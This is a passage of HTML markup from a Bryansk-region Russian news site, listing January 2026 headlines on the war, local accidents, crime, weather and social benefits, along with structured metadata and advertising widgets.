href="https://novozybkov.su/%d0%b7%d0%b0-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d0%ba%d0%b0%d0%bc%d0%b8-%d1%81%d0%b2%d0%be-%d0%b7%d0%b0%d0%ba%d1%80%d0%b5%d0%bf%d1%8f%d1%82-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5/" title="За участниками СВО закрепят преимущественное право на оставление на работе" rel="bookmark">За участниками СВО закрепят преимущественное право на оставление на работе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:22:58+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:22:58+03:00">11:22</time></div></header></article></div><div class="entry-row"><article id="post-208574" class="post-208574 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9\/","headline":"Школы будут формировать списки детей-мигрантов для полиции","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T11:20:57+00:00","datePublished":"2026-01-23T11:20:57+00:00","dateModified":"2026-01-23T11:20:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%88%d0%ba%d0%be%d0%bb%d1%8b-%d0%b1%d1%83%d0%b4%d1%83%d1%82-%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d1%81%d0%bf%d0%b8%d1%81%d0%ba%d0%b8-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" title="Школы будут формировать списки детей-мигрантов для полиции" rel="bookmark">Школы будут формировать списки детей-мигрантов для полиции</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:20:57+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:20:57+03:00">11:20</time></div></header></article></div><div class="entry-row"><article id="post-208569" class="post-208569 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8\/","headline":"Большинство брянских наркопреступников официально не работают    ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-23-110615.png","dateCreated":"2026-01-23T11:08:48+00:00","datePublished":"2026-01-23T11:08:48+00:00","dateModified":"2026-01-23T11:08:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b8%d0%bd%d1%81%d1%82%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bd%d0%b0%d1%80%d0%ba%d0%be%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b8/" title="Большинство брянских наркопреступников официально не работают    " rel="bookmark">Большинство брянских наркопреступников официально не работают    </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T11:08:48+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T11:08:48+03:00">11:08</time></div></header></article></div><div class="entry-row"><article id="post-208570" class="post-208570 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-23T07:49:37+00:00","datePublished":"2026-01-23T07:49:37+00:00","dateModified":"2026-01-23T10:50:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-40/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-23T07:49:37+03:00">23.01.2026</time> <time class="entry-time" datetime="2026-01-23T07:49:37+03:00">07:49</time></div></header></article></div><div class="entry-row"><article id="post-208564" class="post-208564 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Боец из Новозыбковского района Брянской области погиб в ходе СВО","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/8E7lnxdtV7k3ddxOOgpRNBRUM2OXOt7bWau95J0-fqBAfXpT8R0-QkwDthET8r1-YSfF6t2NEn2YI1aofxozNkRA.jpg","dateCreated":"2026-01-22T18:20:21+00:00","datePublished":"2026-01-22T18:20:21+00:00","dateModified":"2026-01-22T18:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%be%d0%b5%d1%86-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Боец из Новозыбковского района Брянской области погиб в ходе СВО" rel="bookmark">Боец из Новозыбковского района Брянской области погиб в ходе СВО</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:20:21+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:20:21+03:00">18:20</time></div></header></article></div><div class="entry-row"><article id="post-208562" class="post-208562 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82\/","headline":"Аномально-холодная погода! Соблюдайте требования пожарной безопасности","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T18:02:54+00:00","datePublished":"2026-01-22T18:02:54+00:00","dateModified":"2026-01-22T18:02:54+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/" title="Аномально-холодная погода! Соблюдайте требования пожарной безопасности" rel="bookmark">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T18:02:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T18:02:54+03:00">18:02</time></div></header></article></div><div class="entry-row"><article id="post-208558" class="post-208558 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T17:44:13+00:00","datePublished":"2026-01-22T17:44:13+00:00","dateModified":"2026-01-22T17:47:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bb%d0%b5%d0%b4%d0%ba%d0%be%d0%bc-%d0%bd%d0%b0%d1%88%d0%b5%d0%bb-%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%bd%d0%be%d0%b3%d0%be-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе" rel="bookmark">Следком нашел еще одного украинского боевика, совершившего теракт в Климовском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:44:13+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:44:13+03:00">17:44</time></div></header></article></div><div class="entry-row"><article id="post-208554" class="post-208554 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f\/","headline":"Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_17-36-09.jpg","dateCreated":"2026-01-22T17:37:54+00:00","datePublished":"2026-01-22T17:37:54+00:00","dateModified":"2026-01-22T17:38:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d0%bf%d0%be%d0%b8%d1%81%d0%ba%d1%83-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d0%bf%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8%d0%b2%d1%88%d0%b8%d1%85%d1%81%d1%8f/" title="Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске" rel="bookmark">Работы по поиску детей, провалившихся под лёд, продолжаются в Брянске</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T17:37:54+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T17:37:54+03:00">17:37</time></div></header></article></div><div class="entry-row"><article id="post-208550" class="post-208550 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4\/","headline":"Животноводы Брянской области в холода пользуются заранее продуманными мерами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-21-38.jpg","dateCreated":"2026-01-22T14:25:33+00:00","datePublished":"2026-01-22T14:25:33+00:00","dateModified":"2026-01-22T14:25:33+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d0%be%d0%b4%d1%8b-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%85%d0%be%d0%bb%d0%be%d0%b4/" title="Животноводы Брянской области в холода пользуются заранее продуманными мерами" rel="bookmark">Животноводы Брянской области в холода пользуются заранее продуманными мерами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:25:33+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:25:33+03:00">14:25</time></div></header></article></div><div class="entry-row"><article id="post-208547" class="post-208547 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba\/","headline":"Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-27-44.jpg","dateCreated":"2026-01-22T14:13:02+00:00","datePublished":"2026-01-22T14:13:02+00:00","dateModified":"2026-01-22T14:13:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" title="Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость" rel="bookmark">Бывший директор МУП «Жилье» Новозыбкова за налоговое преступление получил штраф и судимость</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:13:02+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:13:02+03:00">14:13</time></div></header></article></div><div class="entry-row"><article id="post-208543" class="post-208543 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5\/","headline":"В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_11-35-33.jpg","dateCreated":"2026-01-22T14:00:11+00:00","datePublished":"2026-01-22T14:00:11+00:00","dateModified":"2026-01-22T14:00:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b4%d1%82%d0%bf-%d0%bf%d0%be%d0%b4-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b9-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d1%8b-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5/" title="В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш" rel="bookmark">В ДТП под Злынкой травмированы водитель, пассажир и двухлетний малыш</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T14:00:11+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T14:00:11+03:00">14:00</time></div></header></article></div><div class="entry-row"><article id="post-208538" class="post-208538 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf\/","headline":"С февраля подрастет единовременное пособие при рождении ребенка","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-22T13:11:05+00:00","datePublished":"2026-01-22T13:11:05+00:00","dateModified":"2026-01-22T13:12:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f-%d0%bf%d0%be%d0%b4%d1%80%d0%b0%d1%81%d1%82%d0%b5%d1%82-%d0%b5%d0%b4%d0%b8%d0%bd%d0%be%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%bd%d0%be%d0%b5-%d0%bf/" title="С февраля подрастет единовременное пособие при рождении ребенка" rel="bookmark">С февраля подрастет единовременное пособие при рождении ребенка</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T13:11:05+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T13:11:05+03:00">13:11</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
